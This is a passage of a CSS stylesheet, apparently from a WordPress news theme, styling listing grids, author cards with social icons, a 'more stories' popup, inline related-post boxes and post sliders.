    .listing-modern-grid-9 .listing-mg-item:before {
     padding-top:93%
    }
    .listing-modern-grid-9 .listing-item-1:before {
     padding-top:92.876%
    }
    .listing-modern-grid-9 .listing-mg-item .title {
     font-size:66%
    }
    .listing-modern-grid-9 .listing-item-1 .title {
     font-size:86%
    }
    .listing-modern-grid-9 .mg-col-2 .term-badges,
    .listing-modern-grid-9 .mg-col-3 .term-badges {
     display:none
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-9 .listing-mg-item .post-meta {
     display:none
    }
    .listing-modern-grid-9 .listing-mg-item .format-icon,
    .listing-modern-grid-9 .listing-mg-item:hover .format-icon {
     right:12px;
     top:12px
    }
    .listing-modern-grid-9 .listing-mg-item:before,
    .listing-modern-grid-9 .mg-col-3 .listing-item:before {
     padding-top:60%
    }
    .listing-modern-grid-9 .listing-item-1:before {
     padding-top:45%
    }
    .listing-modern-grid-9 .mg-col-1 {
     width:100%!important;
     padding:0!important;
     margin-bottom:2px!important
    }
    .listing-modern-grid-9 .mg-col-2 {
     width:100%!important;
     padding:0!important
    }
   }
   @media only screen and (max-width:560px) {
    .listing-modern-grid-9 .listing-mg-item:before,
    .listing-modern-grid-9 .mg-col-3 .listing-item:before {
     padding-top:80%!important
    }
    .listing-modern-grid-9 .listing-item-1:before {
     padding-top:55%!important
    }
   }
   @media only screen and (max-width:480px) {
    .slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-2 .content-container,
    .slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-3 .content-container,
    .slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-4 .content-container,
    .slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-5 .content-container {
     max-height:64%;
     padding:12px
    }
   }
   .listing-mg-10-item:before {
    padding-top:60%
   }
   .listing-modern-grid-10 .mg-row-1 {
    padding-bottom:4px
   }
   .listing-modern-grid-10 .mg-row-1 .mg-col-1 {
    width:50%;
    float:left;
    padding-right:2px
   }
   .listing-modern-grid-10 .mg-row-1 .mg-col-2 {
    width:50%;
    float:left;
    padding-left:2px
   }
   .listing-modern-grid-10 .mg-row-2 .mg-col {
    width:25%;
    float:left
   }
   .listing-modern-grid-10 .mg-row-2 .mg-col-1 {
    padding-right:3px
   }
   .listing-modern-grid-10 .mg-row-2 .mg-col-2 {
    padding-left:1px;
    padding-right:2px
   }
   .listing-modern-grid-10 .mg-row-2 .mg-col-3 {
    padding-left:2px;
    padding-right:1px
   }
   .listing-modern-grid-10 .mg-row-2 .mg-col-4 {
    padding-left:3px
   }
   .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item {
    width:100%
   }
   .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before {
    padding-top:64%
   }
   .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .post-subtitle,
   .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title {
    font-size:75%
   }
   .listing-modern-grid-10 .mg-row-2 .listing-mg-item:hover .format-icon {
    margin-top:-46px;
    -webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    transform:scale(1.2)
   }
   .listing-modern-grid-10.l-1 .listing-mg-10-item.listing-mg-item .format-icon,
   .listing-modern-grid-10.l-1 .listing-mg-10-item.listing-mg-item:hover .format-icon {
    right:20px!important;
    top:20px!important;
    transform:none;
    margin:0
   }
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col {
    width:50%
   }
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-1,
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-1,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-1,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-1,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-3 {
    padding-right:2px;
    padding-left:0
   }
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-2,
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-4,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-2,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-4,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-2,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-4,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-2,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-4 {
    padding-left:2px;
    padding-right:0
   }
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-1 .mg-row-2 .mg-col-4,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-2 .mg-row-2 .mg-col-4,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-4,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-3,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-4 {
    padding-top:4px
   }
   .listing-modern-grid-10.l-1 .mg-row-1 .listing-mg-10-item .title,
   .listing-modern-grid-10.l-2 .mg-row-1 .listing-mg-10-item .title,
   .listing-modern-grid-10.l-3 .mg-row-1 .listing-mg-10-item .title,
   .listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item .title {
    font-size:92%
   }
   .listing-modern-grid-10.l-1 .mg-row-2 .listing-mg-10-item .title,
   .listing-modern-grid-10.l-2 .mg-row-2 .listing-mg-10-item .title,
   .listing-modern-grid-10.l-3 .mg-row-2 .listing-mg-10-item .title,
   .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .title {
    font-size:72%
   }
   .listing-modern-grid-10.l-2 .mg-row-1 .mg-col,
   .listing-modern-grid-10.l-3 .mg-row-1 .mg-col,
   .listing-modern-grid-10.l-4 .mg-row-1 .mg-col {
    width:100%;
    padding:0;
    float:none
   }
   .listing-modern-grid-10.l-2 .mg-row-1 .mg-col-1,
   .listing-modern-grid-10.l-3 .mg-row-1 .mg-col-1,
   .listing-modern-grid-10.l-4 .mg-row-1 .mg-col-1 {
    padding-bottom:4px
   }
   .listing-modern-grid-10.l-2 .listing-mg-10-item.listing-mg-item .format-icon,
   .listing-modern-grid-10.l-2 .listing-mg-10-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-10.l-3 .listing-mg-10-item.listing-mg-item .format-icon,
   .listing-modern-grid-10.l-3 .listing-mg-10-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-10.l-4 .listing-mg-10-item.listing-mg-item .format-icon,
   .listing-modern-grid-10.l-4 .listing-mg-10-item.listing-mg-item:hover .format-icon {
    right:20px!important;
    top:20px!important;
    transform:none;
    margin:0
   }
   .listing-modern-grid-10.l-2 .mg-row-1 .listing-mg-10-item:before,
   .listing-modern-grid-10.l-3 .mg-row-1 .listing-mg-10-item:before,
   .listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item:before {
    padding-top:36%
   }
   .listing-modern-grid-10.l-2 .mg-row-2 .listing-mg-10-item:before,
   .listing-modern-grid-10.l-3 .mg-row-2 .listing-mg-10-item:before,
   .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item:before {
    padding-top:70%
   }
   .listing-modern-grid-10.l-3 .listing-item .post-meta,
   .listing-modern-grid-10.l-4 .listing-item .post-meta {
    display:none
   }
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col {
    width:50%
   }
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-1,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-1 {
    padding-right:2px
   }
   .listing-modern-grid-10.l-3 .mg-row-2 .mg-col-2,
   .listing-modern-grid-10.l-4 .mg-row-2 .mg-col-2 {
    padding-left:2px;
    padding-right:0
   }
   .listing-modern-grid-10.l-3 .mg-row-2 .listing-mg-10-item .format-icon,
   .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .format-icon {
    display:none
   }
   .listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item:before {
    padding-top:52%
   }
   .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item:before {
    padding-top:76%
   }
   .listing-modern-grid-10.l-4 .mg-row-1 .listing-mg-10-item .title {
    font-size:82%
   }
   .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .title {
    font-size:62%
   }
   .listing-modern-grid-10.l-4 .mg-row-2 .listing-mg-10-item .content-container {
    max-height:43%
   }
   @media only screen and (max-width:980px) {
    .listing-modern-grid-10 .listing-mg-10-item.listing-mg-item .format-icon,
    .listing-modern-grid-10 .listing-mg-10-item.listing-mg-item:hover .format-icon {
     right:20px!important;
     top:20px!important;
     transform:none;
     margin:0
    }
    .listing-modern-grid-10 .mg-row-1 .listing-mg-10-item .title {
     font-size:92%
    }
    .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title {
     font-size:72%
    }
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-10 .mg-row-2 .mg-col {
     width:50%!important
    }
    .listing-modern-grid-10 .mg-row-2 .mg-col-1,
    .listing-modern-grid-10 .mg-row-2 .mg-col-3 {
     padding-right:2px!important;
     padding-left:0!important
    }
    .listing-modern-grid-10 .mg-row-2 .mg-col-2,
    .listing-modern-grid-10 .mg-row-2 .mg-col-4 {
     padding-left:2px!important;
     padding-right:0!important
    }
    .listing-modern-grid-10 .mg-row-2 .mg-col-3,
    .listing-modern-grid-10 .mg-row-2 .mg-col-4 {
     padding-top:4px!important
    }
    .listing-modern-grid-10 .mg-row-1 .mg-col {
     width:100%!important;
     padding:0!important;
     float:none!important
    }
    .listing-modern-grid-10 .mg-row-1 .mg-col-1 {
     padding-bottom:4px!important
    }
    .listing-modern-grid-10 .mg-row-1 .listing-mg-10-item:before {
     padding-top:30%
    }
    .listing-modern-grid-10 .listing-mg-10-item.listing-mg-item .format-icon,
    .listing-modern-grid-10 .listing-mg-10-item.listing-mg-item:hover .format-icon {
     right:20px!important;
     top:20px!important;
     transform:none;
     margin:0
    }
    .listing-modern-grid-10 .listing-mg-10-item:before {
     padding-top:70%
    }
    .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before {
     padding-top:50%
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-10 .listing-item .post-meta {
     display:none
    }
    .listing-modern-grid-10 .mg-row-2 .mg-col {
     width:50%!important
    }
    .listing-modern-grid-10 .mg-row-2 .mg-col-1 {
     padding-right:2px!important
    }
    .listing-modern-grid-10 .mg-row-2 .mg-col-2 {
     padding-left:2px!important;
     padding-right:0!important
    }
    .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .format-icon {
     display:none
    }
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-10 .mg-row-1 .listing-mg-10-item:before {
     padding-top:52%!important
    }
    .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before {
     padding-top:76%!important
    }
    .listing-modern-grid-10 .mg-row-1 .listing-mg-10-item .title {
     font-size:82%
    }
    .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title {
     font-size:62%
    }
    .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .content-container {
     max-height:43%
    }
   }
   .listing-item-user {
    position:relative
   }
   .listing-item-user .user-avatar img {
    border-radius:50%;
    display:inline-block
   }
   .listing-item-user .btn-light {
    background:#fff!important;
    border:1px solid rgba(0,0,0,.1);
    color:#3c3c3c!important;
    vertical-align:top;
    line-height:24px;
    font-size:10px;
    padding:0 8px;
    margin:0 10px 0 0
   }
   .listing-item-user .btn-light.btn-light:focus,
   .listing-item-user .btn-light.btn-light:hover {
    color:#3c3c3c!important;
    text-decoration:none!important;
    border-color:rgba(0,0,0,.2);
    box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
   }
   .listing-item-user .user-social-icons {
    display:inline;
    padding:0;
    margin:0;
    vertical-align:top
   }
   .listing-item-user .user-social-icons .social-item {
    display:inline-block;
    padding:0;
    margin:0 5px 7px 0
   }
   .listing-item-user .user-social-icons .social-item:last-child {
    margin-right:0
   }
   .listing-item-user .user-social-icons a {
    background-color:#fff;
    border:1px solid #e8e8e8;
    padding:0 4px;
    text-align:center;
    display:inline-block;
    min-width:27px;
    font-size:12px;
    line-height:24px;
    color:#444;
    vertical-align:top
   }
   .listing-item-user .user-social-icons .social-item a,
   .listing-item-user .user-social-icons .social-item a .fa {
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease
   }
   .listing-item-user .user-social-icons .github:hover a:hover {
    color:#666
   }
   .listing-item-user .user-social-icons .pinterest a:hover {
    color:#cb2027
   }
   .listing-item-user .user-social-icons .youtube a:hover {
    color:#cc181e
   }
   .listing-item-user .user-social-icons .linkedin a:hover {
    color:#0266a0
   }
   .listing-item-user .user-social-icons .dribbble a:hover {
    color:#ea4c89
   }
   .listing-item-user .user-social-icons .vimeo a:hover {
    color:#46a3e9
   }
   .listing-item-user .user-social-icons .delicious a:hover {
    color:#4a79ff
   }
   .listing-item-user .user-social-icons .soundcloud a:hover {
    color:#f50
   }
   .listing-item-user .user-social-icons .behance a:hover {
    color:#3b63fc
   }
   .listing-item-user .user-social-icons .flickr a:hover {
    color:#2f44db
   }
   .listing-item-user .user-social-icons .instagram a:hover {
    color:#517fa4
   }
   .listing-item-user .user-social-icons .google-plus a:hover {
    color:#d73d32
   }
   .listing-item-user .user-social-icons .google-plus a:hover {
    color:#d73d32
   }
   .listing-item-user .user-social-icons .google-plus a:hover {
    color:#d73d32
   }
   .listing-item-user .user-social-icons .google-plus a:hover {
    color:#d73d32
   }
   .listing-item-user .user-social-icons .twitter a:hover {
    color:#59c8ff
   }
   .listing-item-user .user-social-icons .facebook a:hover {
    color:#4a639f
   }
   .listing-item-user .user-avatar {
    float:left;
    margin-right:15px;
    margin-bottom:5px;
    position:relative
   }
   .listing-item-user .user-display-name {
    padding:0;
    color:#444;
    font-size:18px;
    margin:0 0 8px
   }
   .listing-item-user .biography {
    font-size:13px;
    line-height:20px;
    margin-bottom:10px
   }
   .listing-item-user .biography p {
    margin:0 0 10px 0
   }
   .listing-item-user .user-badge {
    position:absolute;
    left:-11px;
    top:35px;
    background:#0077d5;
    color:#fff;
    border-radius:50%;
    width:29px;
    height:29px;
    line-height:23px;
    overflow:hidden;
    text-align:center;
    font-size:13px;
    font-weight:700;
    border:3px solid #fff
   }
   .listing-item-user .user-badge {
    left:-12px;
    top:50%;
    width:26px;
    height:26px;
    line-height:24px;
    font-size:12px;
    border-width:2px;
    margin-top:-13px
   }
   .listing-user.columns-1 .listing-item-user {
    padding-bottom:0!important
   }
   .listing-user .listing-item-user {
    padding-bottom:0!important
   }
   .bs-listing.bs-listing-user-listing-1 .bs-slider-dots:first-child:last-child,
   .bs-listing.bs-listing-user-listing-2 .bs-slider-dots:first-child:last-child,
   .bs-listing.bs-listing-user-listing-3 .bs-slider-dots:first-child:last-child,
   .bs-listing.bs-listing-user-listing-4 .bs-slider-dots:first-child:last-child {
    position:relative;
    left:auto;
    right:auto
   }
   .listing-item-user.type-1 .user-social-icons .social-item a:hover {
    background:currentColor;
    border-color:currentColor
   }
   .listing-item-user.type-1 .user-social-icons .social-item a:hover .fa {
    color:#fff
   }
   .listing-item-user.type-1 {
    margin-bottom:10px;
    border-bottom:1px solid rgba(0,0,0,.05);
    padding-bottom:13px;
    position:relative
   }
   .listing.columns-1 .listing-item-user.type-1:last-child {
    border-width:0
   }
   .listing-item-user.type-1.style-2 .user-avatar {
    float:left;
    margin:0
   }
   .listing-item-user.type-1.style-2 .user-meta {
    padding-left:120px
   }
   .listing-item-user.type-1.style-2 .user-avatar {
    margin-right:20px;
    margin-bottom:10px
   }
   .listing-item-user.type-1.style-2 .user-display-name {
    font-size:20px
   }
   .listing-item-user.type-2 .bs-user-item {
    padding:20px;
    border:1px solid rgba(0,0,0,.069);
    margin-right:25px;
    -webkit-transition:all .3s ease-in;
    -moz-transition:all .3s ease-in;
    transition:all .3s ease-in;
    position:relative;
    margin-bottom:16px
   }
   .listing-item-user.type-2 .bs-user-item:hover {
    -webkit-box-shadow:0 3px 10px rgba(0,0,0,.05);
    -moz-box-shadow:0 3px 10px rgba(0,0,0,.05);
    box-shadow:0 3px 10px rgba(0,0,0,.05);
    border-color:rgba(0,0,0,.1)
   }
   .listing-item-user.type-2 .bs-user-item:last-child {
    margin-right:0
   }
   .listing-item-user.type-2 .user-avatar {
    float:none;
    margin:0
   }
   .listing-item-user.type-2 .user-social-icons {
    overflow:hidden;
    max-height:22px;
    display:block;
    margin:0 0 14px 0
   }
   .listing-item-user.type-2 .btn-light {
    border-color:rgba(0,0,0,.18);
    color:#7d7d80!important;
    line-height:22px;
    padding:0 12px;
    margin-bottom:0
   }
   .listing-item-user.type-2 .user-display-name {
    margin:12px 0 8px
   }
   .listing-item-user.type-2 .biography {
    font-size:12px;
    line-height:18px
   }
   .listing-item-user.type-2 .biography p:last-child {
    margin:0
   }
   .listing-item-user.type-2 .user-badge {
    top:8px;
    left:-5px
   }
   .listing-item-user.type-2 {
    padding-bottom:20px
   }
   .listing-item-user.type-2 .user-social-icons a {
    border:transparent
   }
   .listing-item-user.type-2 .user-social-icons .social-item {
    margin:0 0 5px
   }
   .listing-item-user.type-2 .user-social-icons a {
    min-width:24px
   }
   .listing-item-user.type-2.style-1 {
    text-align:center
   }
   .listing-item-user.type-2.style-1 .btn-light {
    border-radius:12px
   }
   .listing-item-user.type-2.style-2 .user-badge {
    left:-12px;
    top:8px
   }
   .more-stories {
    display:none;
    position:fixed;
    right:-330px;
    bottom:70px;
    z-index:9999;
    border:1px solid #ddd;
    -webkit-box-shadow:-2px 2px 8px 0 rgba(0,0,0,.1);
    -moz-box-shadow:-2px 2px 8px 0 rgba(0,0,0,.1);
    box-shadow:-2px 2px 8px 0 rgba(0,0,0,.1);
    padding:10px 20px;
    background:#fff;
    width:325px;
    max-width:60%
   }
   .more-stories:before {
    content:'';
    display:inline-block;
    height:4px;
    position:absolute;
    left:-1px;
    right:-1px;
    top:-4px
   }
   .more-stories.right {
    border-right-width:0
   }
   .more-stories.left {
    -webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.1);
    -moz-box-shadow:2px 2px 8px 0 rgba(0,0,0,.1);
    box-shadow:2px 2px 8px 0 rgba(0,0,0,.1);
    border-left-width:0;
    right:auto;
    left:-330px
   }
   .more-stories.more-stories-thumbnail-2 {
    width:355px;
    right:-360px
   }
   .more-stories.more-stories-thumbnail-2.left {
    width:355px;
    right:auto;
    left:-360px
   }
   .more-stories-title {
    text-align:center;
    padding-bottom:10px;
    font-weight:700;
    font-size:16px;
    text-transform:uppercase;
    color:#313131;
    border-bottom:1px solid #f0f0f0
   }
   .more-stories .listing {
    padding-top:15px
   }
   .more-stories .bs-pagination:last-child {
    margin-bottom:10px
   }
   .more-stories-close {
    float:left;
    color:#cecece
   }
   .more-stories.left .more-stories-close {
    float:right
   }
   .more-stories .listing-item {
    margin-bottom:8px
   }
   .more-stories .listing-item:last-child {
    margin-bottom:0
   }
   @media only screen and (max-width:680px) {
    .more-stories {
     display:none!important
    }
   }
   .bs-irp {
    position:relative;
    width:320px;
    margin:10px 0 15px 0;
    border-color:rgba(0,0,0,.06);
    border-style:solid;
    border-width:0;
    border-bottom-width:1px;
    padding-bottom:20px
   }
   .bs-irp .bs-irp-heading {
    font-size:15px;
    margin-bottom:16px;
    position:relative;
    padding:8px 0 0;
    text-transform:uppercase
   }
   .bs-irp .bs-irp-heading:before {
    content:'';
    display:inline-block;
    width:70px;
    height:3px;
    position:absolute;
    top:0;
    left:0;
    background:rgba(0,0,0,.1)
   }
   .bs-irp br {
    display:none
   }
   .bs-irp p:empty {
    display:none
   }
   .bs-irp p {
    margin-bottom:0!important
   }
   .bs-irp a:hover {
    text-decoration:none!important
   }
   .bs-irp.right {
    float:right;
    margin-left:30px
   }
   .bs-irp.left {
    float:left;
    margin-right:30px
   }
   .bs-irp.center {
    float:none;
    margin-right:auto;
    margin-left:auto
   }
   .bs-irp .listing-text .listing-item:last-child .item-inner {
    border-bottom-width:0;
    padding-bottom:0
   }
   .bs-irp .listing .listing-item:last-child {
    margin-bottom:0!important;
    padding-bottom:0!important
   }
   .bs-irp.bs-irp-thumbnail-2 {
    padding-bottom:0
   }
   .bs-irp.bs-irp-text-1-full,
   .bs-irp.bs-irp-text-2-full,
   .bs-irp.bs-irp-text-3-full,
   .bs-irp.bs-irp-text-4-full,
   .bs-irp.bs-irp-thumbnail-1-full,
   .bs-irp.bs-irp-thumbnail-2-full,
   .bs-irp.bs-irp-thumbnail-3-full {
    width:100%;
    margin-left:0;
    margin-right:0;
    float:none;
    padding-bottom:0;
    clear:both;
    border-top-width:1px;
    padding-top:3px
   }
   .bs-irp.bs-irp-text-1-full .bs-irp-heading:before,
   .bs-irp.bs-irp-text-2-full .bs-irp-heading:before,
   .bs-irp.bs-irp-text-3-full .bs-irp-heading:before,
   .bs-irp.bs-irp-text-4-full .bs-irp-heading:before,
   .bs-irp.bs-irp-thumbnail-1-full .bs-irp-heading:before,
   .bs-irp.bs-irp-thumbnail-2-full .bs-irp-heading:before,
   .bs-irp.bs-irp-thumbnail-3-full .bs-irp-heading:before {
    display:none
   }
   .bs-irp.bs-irp-text-1-full .listing-item-text-1,
   .bs-irp.bs-irp-text-1-full .listing-item-text-1:last-child,
   .bs-irp.bs-irp-text-2-full .listing-item-text-2,
   .bs-irp.bs-irp-text-2-full .listing-item-text-2:last-child,
   .bs-irp.bs-irp-text-3-full .listing-item-text-3,
   .bs-irp.bs-irp-text-3-full .listing-item-text-3:last-child,
   .bs-irp.bs-irp-text-4-full .listing-item-text-4,
   .bs-irp.bs-irp-text-4-full .listing-item-text-4:last-child {
    border-bottom:0;
    margin-bottom:17px!important;
    padding-bottom:0!important
   }
   .bs-irp.bs-irp-text-1-full .listing-item-text-1 .item-inner {
    padding-bottom:0!important;
    border:none
   }
   .bs-irp.bs-irp-thumbnail-2 .bs-pagination {
    padding-bottom:18px
   }
   .bs-irp.bs-irp-text-1-full .bs-pagination,
   .bs-irp.bs-irp-text-2-full .bs-pagination,
   .bs-irp.bs-irp-text-3-full .bs-pagination,
   .bs-irp.bs-irp-text-4-full .bs-pagination,
   .bs-irp.bs-irp-thumbnail-1-full .bs-pagination,
   .bs-irp.bs-irp-thumbnail-2-full .bs-pagination,
   .bs-irp.bs-irp-thumbnail-3-full .bs-pagination {
    padding-bottom:18px;
    padding-top:0;
    margin-top:0
   }
   .bs-irp .post-meta p {
    display:inline
   }
   @media only screen and (max-width:530px) {
    .bs-irp.left,
    .bs-irp.right {
     float:none;
     width:100%;
     max-width:100%;
     margin:21px 0 21px 0
    }
   }
   .bs-listing-slider-1>.bs-slider,
   .bs-listing-slider-2>.bs-slider,
   .bs-listing-slider-3>.bs-slider {
    margin-bottom:0
   }
   .bs-listing-slider-1,
   .bs-listing-slider-2,
   .bs-listing-slider-3 {
    margin-bottom:22px
   }
   .bs-shortcode.bs-slider .better-direction-nav a {
    text-indent:-9999px
   }
   .bs-shortcode.bs-slider .better-direction-nav a:before {
    line-height:38px;
    font-size:14px;
    display:inline-block;
    content:'\f053';
    position:absolute;
    top:0;
    right:0;
    left:0;
    bottom:0;
    text-indent:0;
    width:auto;
    height:auto
   }
   .bs-shortcode.bs-slider .better-direction-nav a.better-next:before {
    content:'\f054';
    right:-3px
   }
   .bs-slider-item {
    position:relative;
    overflow:hidden;
    z-index:1
   }
   .bs-slider-item>.item-content {
    position:relative;
    overflow:hidden;
    z-index:1
   }
   .bs-slider-item>.item-content:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:45%
   }
   .bs-slider-item .img-cont {
    background-repeat:no-repeat!important;
    background-position:center center!important;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover
   }
   .bs-slider-item .img-cont.b-error,
   .bs-slider-item .img-cont.b-loaded,
   body.bs-ll-d .bs-slider-item .img-cont {
    background-size:cover!important;
    animation:none
   }
   .bs-slider .bs-slider-item:nth-child(1) {
    float:left;
    display:block;
    width:100%
   }
   .bs-slider-item.has-not-post-thumbnail .img-cont {
    background-color:#e2e2e2
   }
   .bs-slider-item .post-subtitle {
    text-align:center!important
   }
   .bs-slider-1-item>.item-content:before {
    padding-top:45%
   }
   .bs-slider-1-item .img-cont:after {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0,transparent),color-stop(100%,rgba(0,0,0,.55)));
    background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:-ms-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.55) 100%);
    content:'';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:160px
   }
   .bs-slider-1-item:hover .img-cont {
    transform:scale(1.04);
    -webkit-transform:scale(1.04);
    -moz-transform:scale(1.04)
   }
   .bs-slider-1-item .content-container {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    position:absolute;
    bottom:-80px;
    left:30px;
    right:30px;
    padding:0 30px 30px;
    overflow:hidden;
    pointer-events:none;
    z-index:2;
    opacity:0
   }
   .bs-slider-1-item.slider-content-shown .content-container {
    bottom:0;
    opacity:1
   }
   .bs-slider-1-item .content-container a {
    pointer-events:all
   }
   .bs-slider-1-item .title {
    text-shadow:1px 1px 3px rgba(0,0,0,.2);
    line-height:1.4;
    text-align:center!important;
    max-width:70%;
    margin:0 auto
   }
   .bs-slider-1-item .title a {
    color:#fff
   }
   .bs-slider-1-item .post-meta {
    margin-top:12px;
    text-align:center!important;
    font-size:11px
   }
   .bs-slider-1-item .post-meta .comments,
   .bs-slider-1-item .post-meta .post-author {
    color:#fff;
    font-size:11px
   }
   .bs-slider-1-item .post-meta .comments {
    float:none;
    margin-left:0
   }
   .bs-slider-1-item .post-meta .post-author:after,
   .bs-slider-1-item .post-meta .time {
    color:rgba(255,255,255,.57)
   }
   .bs-slider-1-item .term-badges.floated {
    position:absolute;
    right:auto;
    left:0;
    top:30px;
    bottom:auto;
    width:100%;
    text-align:center;
    pointer-events:none
   }
   .bs-slider-1 .better-direction-nav .better-next,
   .bs-slider-1 .better-direction-nav .better-prev {
    opacity:1;
    transform:none;
    border-radius:50%;
    width:40px;
    height:40px;
    background:0 0;
    border:2px solid #fff;
    text-align:center;
    line-height:40px;
    color:#fff;
    text-shadow:none;
    margin:-36px 0 0;
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s
   }
   .bs-slider-1 .better-direction-nav .better-prev {
    left:20px
   }
   .bs-slider-1 .better-direction-nav .better-next {
    right:20px
   }
   .bs-slider-1-item:hover .format-icon {
    -webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    transform:scale(1.2)
   }
   .bs-slider-1-item .post-subtitle {
    margin-top:7px;
    color:#fff!important
   }
   .bs-slider-1-item .post-subtitle:first-child {
    margin:0 0 7px
   }
   .bs-slider-1.l-1 .bs-slider-1-item>.item-content:before,
   .bs-slider-1.l-2 .bs-slider-1-item>.item-content:before {
    padding-top:60%
   }
   .bs-slider-1.l-2 .bs-slider-1-item>.item-content:before {
    padding-top:110%
   }
   .bs-slider-1.l-2 .bs-slider-1-item .post-meta {
    display:none
   }
   .bs-slider-1.l-2 .bs-slider-1-item .title a {
    font-size:75%;
    line-height:170%;
    display:inline-block
   }
   .bs-slider-1.l-2 .bs-slider-1-item .content-container {
    left:0;
    right:0;
    padding:0 20px 20px
   }
   .bs-slider-1.l-2 .better-direction-nav .better-prev {
    left:-20px;
    opacity:0
   }
   .bs-slider-1.l-2:hover .better-direction-nav .better-prev {
    left:10px;
    opacity:1
   }
   .bs-slider-1.l-2 .better-direction-nav .better-next {
    right:-20px;
    opacity:0
   }
   .bs-slider-1.l-2:hover .better-direction-nav .better-next {
    right:10px;
    opacity:1
   }
   @media only screen and (max-width:780px) {
    .bs-slider-1 .bs-slider-1-item>.item-content:before {
     padding-top:60%
    }
   }
   @media only screen and (max-width:370px) {
    .bs-slider-1 .bs-slider-1-item .post-meta {
     display:none
    }
    .bs-slider-1 .bs-slider-1-item>.item-content:before {
     padding-top:110%!important
    }
    .bs-slider-1 .bs-slider-1-item .title a {
     font-size:75%;
     line-height:170%;
     display:inline-block
    }
    .bs-slider-1 .bs-slider-1-item .content-container {
     left:0;
     right:0;
     padding:0 20px 20px
    }
    .bs-slider-1 .better-direction-nav .better-prev {
     left:-20px;
     opacity:0
    }
    .bs-slider-1:hover .better-direction-nav .better-prev {
     left:10px;
     opacity:1
    }
    .bs-slider-1 .better-direction-nav .better-next {
     right:-20px;
     opacity:0
    }
    .bs-slider-1:hover .better-direction-nav .better-next {
     right:10px;
